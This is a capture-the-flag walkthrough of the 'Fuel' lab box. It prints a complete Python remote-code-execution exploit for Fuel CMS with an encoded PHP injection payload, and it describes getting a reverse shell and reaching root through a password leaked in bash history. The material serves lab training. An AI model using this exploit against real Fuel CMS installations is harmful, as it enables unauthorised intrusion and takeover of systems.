
Fuel is a beginner linux box from cyberseclabs.co.uk hosting a fuel cms instance we’ll use to get a foothold on the box after modifying an exploit a bit and a leaked password to escalate our privs. I found this to be a fun easy box to show that we don’t have to go too far to elevate our privs sometimes and the exploit modding was a nice treat. Well what are we waiting for, let’s get this show on the road!
Table of Contents
Recon
We’ll start by firing off autoenum (found here) and passing the IP of the box.

Once dropped into the console, select a scan profile and let it run.
PORT      STATE    SERVICE VERSION
22/tcp    open     ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 9d:95:85:be:ec:42:c0:26:3f:70:45:8b:c4:24:bb:8e (RSA)
|   256 a8:e0:a7:9f:c5:b0:36:3e:69:b2:36:cd:52:ce:8a:ef (ECDSA)
|_  256 7d:b5:73:34:39:29:78:16:a5:3b:f2:fc:74:2b:21:f9 (ED25519)
80/tcp    open     http    nginx 1.14.0 (Ubuntu)
| http-methods:
|_  Supported Methods: GET HEAD POST
| http-robots.txt: 1 disallowed entry
|_/fuel/
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: Welcome to FUEL CMS
61721/tcp filtered unknown
This is a fairly straightforward box, we have two ports open. There are two routes in this situation. One, get ssh creds from whatever is on port 80 or two, gaining a foothold using whatever is hosted on 80.
Fuel CMS
Taking a look through the landing page of the webserver we find a few treats.

As soon as we load the page, we are greeted with a message welcoming us…and a version, this is definitely a good start. Scrolling down a bit, we’ll see that we are also given a link to an admin panel and creds but we won’t be needing them. We have a version, let’s see if we can find anything on searchsploit we can use.


Looks like we have two results. One is an authenticated SQLi and an RCE, naturally we’ll go for the RCE first as that is usually our end goal. Though it is possible to get RCE via SQLi, it isn’t always guaranteed and might be more trouble than it’s worth if we already have an RCE exploit. We can move the exploit directly over to our working directory by using the -m argument with searchsploit like so
The exploit won’t work out of the box, we have to do a bit of modifying to get code execution.
Modifying Exploit for RCE
We won’t be modifying anything too crazy, just removing a few lines, renaming variables (this part is optional), and replacing a few lines so we can run the exploit with python3. Below is the modified code with the removed lines struck through and the line replacing the removed line italicized.
import requests import urlliburl = "http://127.0.0.1:8881"url = "http://172.31.1.28" def find_nth_overlapping(haystack, needle, n): start = haystack.find(needle) while start >= 0 and n > 1: start = haystack.find(needle, start+1) n -= 1 return start while 1:xxxx = raw_input('cmd:')cmd = input('cmd:')burp0_url = url+"/fuel/pages/select/ filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29%2b%24%61%28%27"+urllib.quote(xxxx)+"%27%29%2b%27"cmd_inject = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29%2b%24%61%28%27"+urllib.parse.quote(cmd)+"%27%29%2b%27"proxy = {"http":"http://127.0.0.1:8080"}r = requests.get(burp0_url, proxies=proxy)r = requests.get(cmd_inject) html = "" htmlcharset = r.text.find(html) begin = r.text[0:20] dup = find_nth_overlapping(r.text,begin,2)print r.text[0:dup]print(r.text[0:dup])
Reading through the exploit, it seems like whoever wrote the exploit used burp as a proxy, we’ll want to remove that as we won’t be using burp and we also have to modify a few lines so that we can run the exploit with py3 (who even uses py2 anymore?). We’ll first make it py3 friendly and then remove/modify the proxy lines. Bet before we do that, swap out the url var with our target.
Making this exploit py3 friendly requires replacing a two methods and the only print statement on the exploit. raw_input() was replaced with input(). The print line with be changed from print r.text[0:dup] to print(r.text[0:dup]). Thinking I had everything correctly replaced, I ran the code and was met with an error telling meurllib was throwing a fit, which was solved courtesy of this StackOverflow post (thank the heavens for StackOverflow amirite). After making the exploit python3 friendly, all that’s left is to remove/modify the parts using burp.
Removing burp from the equation is simple enough, we’ll remove the line creating the proxy object and modify the line storing the GET request so that it isn’t calling that proxy object. To remove the proxy object all we have to do is remove the following line
proxy = {"http":"http://127.0.0.1:8080"}Once that line is gone, we’ll have to modify the line storing the GET request so that it is no longer calling the proxy object.
r = requests.get(cmd_inject)I renamed a few variables, feel free to rename them to whatever you’d like.
Running Our Modified Exploit
Now that we’ve made the exploit python3 friendly and removed the need for burp, we can run it and should be able get code execution.

The code execution is pulled from the page source so the html is to be expected. We can see on the line after system (I assume this is from the page source too or something), we can see that we are the user moira. Running a few other commands such as ls -al returned no output. I found out later that this is because we are restricted in the directory we are running commands in. We know that we have cmd exec on the box, let’s upgrade our shell. I used an nc line to get a reverse shell found here.

And we have a fully interactive user shell!
Priv Esc
Now that we have a shell on the box, let’s do some quick post-exploitation enumeration. Since this is a linux box, the first few things we want to do are check our use, see if we can run anything with root perms, and take a look at the kernel.

We already knew we are the user moira ,nothing new there. Looks like there isn’t anything we can run with sudo and we’ll keep the kernel version in mind. We’ll get linpeas.sh on the box and go from there. The directory we are dropped in is limited to our user so we’ll move to our home dir and fetch linpeas there. While you’re at it go grab and submit that user flag :).

We’ll have to give the file exec perms to run(we can do this with chmod +x). Once that’s done, run it and give it a few minutes to run.
Finding Leaked Password
Scrolling through the output, we come across the following:

As part of it’s enumeration. linpeas prints out the bash history of our user. The bash history stores everything that was entered into terminal, in some cases users type in plaintext creds (this is stored in the .bash_history file). Often times these creds are reused in other places.
Taking a look at the .bash_history file, we can see that our user entered a password into sshpass, which is a util that allows us to supply an ssh password and connect all in one line. Looking at the rest of the bash history, we can see that our user tried to su to the root user. Let’s try this password and see if we can switch to the root user with this leaked cred.

It worked, we are root!